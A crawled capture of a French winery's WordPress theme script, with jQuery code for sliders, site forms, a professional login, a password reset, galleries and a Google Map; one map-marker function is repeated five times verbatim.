36.02l.08-10.93h.6a23.27 23.27 0 0 0 2.64 6.57 8.42 8.42 0 0 0 7.23 4.44 6.7 6.7 0 0 0 5-2 7.15 7.15 0 0 0 2-5.16 9.54 9.54 0 0 0-.44-2.76 8.44 8.44 0 0 0-1.18-2.41 9 9 0 0 0-2.15-2 41 41 0 0 0-4.22-2.41 40 40 0 0 1-3.84-2.14 11.14 11.14 0 0 1-2.16-1.77 8.66 8.66 0 0 1-2.27-6.07 10.52 10.52 0 0 1 .88-4.21 10.14 10.14 0 0 1 2.47-3.49 9.44 9.44 0 0 1 6.62-2.6 9.83 9.83 0 0 1 2.3.25 20.18 20.18 0 0 1 2.83 1 14.46 14.46 0 0 0 1.81.67 3 3 0 0 0 .84.16c.6 0 1-.46 1.25-1.35h.6l.2 10.5h-.6l-1.2-3.85a14.87 14.87 0 0 0-1.21-2.47 9.37 9.37 0 0 0-2.85-3.06 6.49 6.49 0 0 0-3.61-1 5.78 5.78 0 0 0-4.67 2 6.07 6.07 0 0 0-1.12 1.94 6.24 6.24 0 0 0-.41 2.22c0 2.95 1.9 5.33 5.67 7.12l3.73 1.8a16.71 16.71 0 0 1 6.2 4.51 10 10 0 0 1 2.17 6.4 11.48 11.48 0 0 1-1 4.65 10.41 10.41 0 0 1-4.13 4.77 12.16 12.16 0 0 1-6.48 1.67 16.25 16.25 0 0 1-6.55-1.35l-2-.82a2.2 2.2 0 0 0-.72-.1 1.74 1.74 0 0 0-1.74 1.27z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://lc-poitout.fr/wp-content/themes/lcpoitout/js/lcp.js
body_size: 3161
content:
var $ = jQuery.noConflict();
$(function() {
	$('.sidenav').sidenav();
	$('.modal').modal();
	$('.swipebox').swipebox();
	$('#map-cuvees').matchHeight({target:$('#list-cuvees')});
});
$(document).ready(function() {
	 $('.post-wrapper, .table-desc').matchHeight({byRow: false});
});
$('.anchor-scroll').click(function(e) {
	e.preventDefault();
	var target = $(this).attr('href');
	$('body, html').animate( { scrollTop: $(target).offset().top }, 300 );
});
$('.select-redirect-url').change(function(e) {
	var target = $(this).val();
	if( target != '' ){
		window.location = target;
	}
});
$('#club-form').submit(function(e) {
	e.preventDefault();
	var $button = $('button',this);
	var $response = $('.response',this);
	$button.prop('disabled',true);
	var datas = $(this).serialize();
	$.post(
		lcp.ajaxurl, {
			action: 'send_club',
			datas: datas
		},
		function(response) {
			if( response == 'success' ){
				$('#club-modal').modal('open');
			}else{
				$button.prop('disabled',false);
				M.toast( { html: response } );
			}
		}
	);	
});
$('#pages-slider').slick({
	dots: true,
	responsive: [
		{ breakpoint: 600, settings: { arrows: false } },
	]
});
/*
$('#pages-slider').on('beforeChange', function( event, slick, currentSlide, nextSlide ){
	var $next = $('#pages-slider').find('[data-slick-index='+currentSlide+']');
	var top_title = $next.find('.top-title').text();
	var title = $next.find('.slide-title').text();
	$('#next-slide .news-title').text(top_title);
	$('#next-slide .post-title').text(title);
});
*/
$('#wines-slider').slick({
	dots: false,
	arrows: false,
	centerMode: true,
	variableWidth: true,
	slidesToShow: 5,
	initialSlide: -1,
	responsive: [
		{ breakpoint: 990, settings: { slidesToShow: 2 } },
	]
});
$('.wine-wrapper > a').mouseenter(function() {
	var video = $('video',this).get(0);
	video.play();
}).mouseleave(function() {
	video.pause();
});
$('.wine-slider-nav a').click(function(e) {
	e.preventDefault();
	var direction = $(this).data('direction');
	if( direction == 'prev' ){
		$('#wines-slider').slick('slickPrev');
	}else{
		$('#wines-slider').slick('slickNext');
	}
});
$('.portrait-slider').slick({
	arrows: false,
	responsive: [
		{ breakpoint: 600, settings: { dots: true } },
	]
});
$('.next-slide-btn').click(function(e) {
	e.preventDefault();
	$('.portrait-slider').slick('slickNext');
});
$('.portrait-slider').on('beforeChange', function( event, slick, currentSlide, nextSlide ){
	var $next = $('.portrait-slider').find('[data-slick-index='+currentSlide+']');
	var title = $next.find('h3').text();
	$('.next-slide-name').text(title);
});

$('#contact-form').submit(function(e) {
	e.preventDefault();
	var $button = $('button',this);
	var $response = $('.response',this);
	$button.prop('disabled',true);
	var datas = $(this).serialize();
	$.post(
		lcp.ajaxurl, {
			action: 'send_contact',
			datas: datas
		},
		function(response) {
			if( response == 'success' ){
				$response.html('<p>' + lcp.success + '</p>');
			}else{
				$button.prop('disabled',false);
				M.toast( { html: response } );
			}
		}
	);
});

$('#pro-login').submit(function(e) {
	e.preventDefault();
	var $button = $('button',this);
	var $response = $('.response',this);
	$button.prop('disabled',true);
	var datas = $(this).serialize();
	$.post(
		lcp.ajaxurl, {
			action: 'pro_login',
			datas: datas
		},
		function(response) {
			if( response == 'success' ){
				location.reload(true);
			}else{
				$button.prop('disabled',false);
				$response.html('<p>' + response + '</p>');
			}
		}
	);
});

$('#pro-account').submit(function(e) {
	e.preventDefault();
	var $button = $('button',this);
	var $response = $('.response',this);
	$button.prop('disabled',true);
	var datas = $(this).serialize();
	$.post(
		lcp.ajaxurl, {
			action: 'pro_account',
			datas: datas
		},
		function(response) {
			$button.prop('disabled',false);
			$response.html('<p>' + response + '</p>');
		}
	);
});

$(document).on( 'click', '#reset-pro-pswd', function(e) {
	e.preventDefault();
	var email = $('#username').val();
	if( email == '' ){
		$('#username').focus();
		M.toast( { html: lcp.missingemail } );
		return;
	}
	if( confirm( lcp.resetpswd ) ){
		var token = $('#pro-token').val();
		$.post(
			lcp.ajaxurl, {
				action: 'pro_reset_pswd',
				email: email,
				token: token
			},
			function(response) {
				M.toast( { html: response } );
			}
		);
	}	
});

// text animation
var textWrapper = document.querySelector('.anim-letters');
if( textWrapper ){
	textWrapper.innerHTML = textWrapper.textContent.replace(/\S/g, "<span class='anim-letters'>$&</span>");
	anime.timeline({loop: false}).add({
		targets: '.anim-letters',
		scale: [0.3,1],
	    opacity: [0,1],
	    translateZ: 0,
	    easing: "easeOutExpo",
	    duration: 600,
	    delay: (el, i) => 70 * (i+1)
	});
}

// sticky header
$(window).on('scroll load', function () {
    didScroll = true;
    hasScrolled();
});
setInterval(function () {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

var didScroll;
var lastScrollTop = 0;
var delta = 5;
var top_limit = 200;
var headerHeight = $('header.site-header').outerHeight();

$('header.site-header').clone().appendTo('body').addClass('clone');
var $menubar = $('header.site-header.clone');

function hasScrolled() {
	var currentScroll = $(window).scrollTop();
    if ( Math.abs( lastScrollTop - currentScroll ) <= delta ) {
        return;
    }
	if( currentScroll < headerHeight ){
		$menubar.removeClass('down up');
		return;
	}	
    if (currentScroll > lastScrollTop) {
        $menubar.removeClass('down').addClass('up');
    } else {
        if (currentScroll + $(window).height() < $(document).height()) {
            $menubar.removeClass('up').addClass('down');
        }
    }   
    if( currentScroll <= 0 ){ //fix iOS bug
        $menubar.removeClass('down up');
        return;
    }
    lastScrollTop = currentScroll;
}


var $gallery = $('#gallery-grid').isotope({
	itemSelector: '.grid-item',
	percentPosition: true,
	masonry: {
		columnWidth: '.grid-sizer',
		gutter: 10
	}
});
$gallery.imagesLoaded().progress( function() {
	$gallery.isotope('layout');
}); 

var $tables = $('#tables-gallery').isotope({
	itemSelector: '.post-item',
});
$tables.imagesLoaded().progress( function() {
	$tables.isotope('layout');
});  

// bind filter button click
$('#gallery-filters').on( 'click', 'button', function() {
	$('#gallery-filters button').removeClass('is-checked');
	$(this).addClass('is-checked');
	var filterValue = $( this ).attr('data-filter');
	var prefix = ( filterValue == '*' ) ? '' : '.';
	$gallery.isotope({ filter: prefix + filterValue });
});

// bind filter button click
$('#tables-filters').on( 'click', 'button', function() {
	$('#tables-filters button').removeClass('is-checked');
	$(this).addClass('is-checked');
	var filterValue = $( this ).attr('data-filter');
	var prefix = ( filterValue == '*' ) ? '' : '.';
	$tables.isotope({ filter: prefix + filterValue });
});

(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {
	
	// var
	var $markers = $el.find('.marker');
	
	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: 'satellite',
		mapTypeControl: false,
		disableDefaultUI: true,
//		streetViewControl: false
	};
		
	// create map	        	
	var map = new google.maps.Map( $el[0], args);
	
	// add a markers reference
	map.markers = [];
	
	// add markers
	$markers.each(function(){
    	add_marker( $(this), map );
	});	
	// center map
	center_map( map );
	
	// return
	return map;
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );
	
	var fill = $marker.attr('data-fill');
	var icon_url = $marker.attr('data-icon');
	if ( icon_url === undefined ) {
		icon_url = lcp.default_marker;
	}
	/*
	var icon = {
	    path: "M16 1c8.284 0 15 6.716 15 15 0 5.477-2.935 10.268-7.318 12.886l-7.126 7.67-6.798-6.912C4.6 27.275 1 22.057 1 16 1 7.716 7.716 1 16 1z",
	    fillColor: fill,
		strokeColor: 'white',
		strokeWeight: 2,
	    fillOpacity: 1,
	    anchor: new google.maps.Point(0,0),
	    scale: 1
	}
	*/
	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map,
//		icon		: lcp.clusters_path+'marker.svg'
		icon		: icon_url
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});
		
		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			if (infowindow) {
				infowindow.close();
			}
			infowindow.open( map, marker );
		});
	}
}

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );
	
	var fill = $marker.attr('data-fill');
	var icon_url = $marker.attr('data-icon');
	if ( icon_url === undefined ) {
		icon_url = lcp.default_marker;
	}
	/*
	var icon = {
	    path: "M16 1c8.284 0 15 6.716 15 15 0 5.477-2.935 10.268-7.318 12.886l-7.126 7.67-6.798-6.912C4.6 27.275 1 22.057 1 16 1 7.716 7.716 1 16 1z",
	    fillColor: fill,
		strokeColor: 'white',
		strokeWeight: 2,
	    fillOpacity: 1,
	    anchor: new google.maps.Point(0,0),
	    scale: 1
	}
	*/
	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map,
//		icon		: lcp.clusters_path+'marker.svg'
		icon		: icon_url
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});
		
		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			if (infowindow) {
				infowindow.close();
			}
			infowindow.open( map, marker );
		});
	}
}

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );
	
	var fill = $marker.attr('data-fill');
	var icon_url = $marker.attr('data-icon');
	if ( icon_url === undefined ) {
		icon_url = lcp.default_marker;
	}
	/*
	var icon = {
	    path: "M16 1c8.284 0 15 6.716 15 15 0 5.477-2.935 10.268-7.318 12.886l-7.126 7.67-6.798-6.912C4.6 27.275 1 22.057 1 16 1 7.716 7.716 1 16 1z",
	    fillColor: fill,
		strokeColor: 'white',
		strokeWeight: 2,
	    fillOpacity: 1,
	    anchor: new google.maps.Point(0,0),
	    scale: 1
	}
	*/
	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map,
//		icon		: lcp.clusters_path+'marker.svg'
		icon		: icon_url
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});
		
		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			if (infowindow) {
				infowindow.close();
			}
			infowindow.open( map, marker );
		});
	}
}

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );
	
	var fill = $marker.attr('data-fill');
	var icon_url = $marker.attr('data-icon');
	if ( icon_url === undefined ) {
		icon_url = lcp.default_marker;
	}
	/*
	var icon = {
	    path: "M16 1c8.284 0 15 6.716 15 15 0 5.477-2.935 10.268-7.318 12.886l-7.126 7.67-6.798-6.912C4.6 27.275 1 22.057 1 16 1 7.716 7.716 1 16 1z",
	    fillColor: fill,
		strokeColor: 'white',
		strokeWeight: 2,
	    fillOpacity: 1,
	    anchor: new google.maps.Point(0,0),
	    scale: 1
	}
	*/
	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map,
//		icon		: lcp.clusters_path+'marker.svg'
		icon		: icon_url
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});
		
		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			if (infowindow) {
				infowindow.close();
			}
			infowindow.open( map, marker );
		});
	}
}

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );
	
	var fill = $marker.attr('data-fill');
	var icon_url = $marker.attr('data-icon');
	if ( icon_url === undefined ) {
		icon_url = lcp.default_marker;
	}
	/*
	var icon = {
	    path: "M16 1c8.284 0 15 6.716 15 15 0 5.477-2.935 10.268-7.318 12.886l-7.126 7.67-6.798-6.912C4.6 27.275 1 22.057 1 16 1 7.716 7.716 1 16 1z",
	    fillColor: fill,
		strokeColor: 'white',
		strokeWeight: 2,
	    fillOpacity: 1,
	    anchor: new google.maps.Point(0,0),
	    scale: 1
	}
	*/
	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map,
//		icon		: lcp.clusters_path+'marker.svg'
		icon		: icon_url
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});
		
		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			if (infowindow) {
				infowindow.close();
			}
			infowindow.open( map, marker );
		});
	}
}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 16 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
var map = null;

$(document).ready(function(){
	$('.acf-map').each(function(){
		// create map
		map = new_map( $(this) );
	});
});

})(jQuery);